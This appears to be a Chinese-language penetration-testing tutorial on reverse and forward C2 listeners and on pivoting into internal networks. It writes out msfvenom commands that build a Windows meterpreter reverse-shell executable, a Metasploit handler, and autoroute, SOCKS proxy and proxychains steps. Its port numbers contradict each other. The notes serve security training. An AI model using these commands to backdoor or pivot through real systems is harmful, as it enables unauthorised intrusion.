



ftp<-SQL<-Web->kali

DC<-ftp<-SQL<-Web->kali

总结:

- 在实战中,正向连接往往受限于被控主机上的防火墙屏蔽及权限不足等情况,而反向连接可以很好地突破这些限制

- 不出网的机器能反向吗?不出网的机器看能不能与CS服务器通讯,能就可以反向,不能就不可以反向









代理技术-正反向监听-网络不可达-C2上线

C2平台:MSF/CS/Sliver/Viper等

实现步骤:

反向监听器:reserve

正向监听器:bind(需主动连接)





MSF-web->kali





生成一个反向连接到192.168.139.141的3333端口的exe后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.141 LPORT=6666 -f exe -o msf.exe





msfconsole



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

show options

set lhost 0.0.0.0

set lport 3333



run





查看路由表

run autoroute -p

run post/multi/manage/autoroute

background跳出上个模块



创建socks节点:



use auxiliary/server/socks_proxy 使用该模块

show options

set srvport 8989

Proxychains

